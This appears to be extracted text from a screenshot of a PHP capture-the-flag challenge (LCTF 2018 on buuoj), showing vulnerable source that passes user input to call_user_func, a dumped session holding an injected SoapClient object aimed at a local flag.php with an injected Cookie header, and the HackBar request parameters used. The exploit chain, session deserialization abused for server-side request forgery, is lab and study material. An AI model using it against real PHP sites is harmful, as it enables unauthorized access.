 8c4bbf3a-d7d5-4fd3-8030-dce
不安全 | 8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=extract
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:199:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string(56) "N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 " ["_soap_version"]=> int(1) } }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=extract
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
b=call_user_func
Console What's New
安全客 ( www.anquanke.com )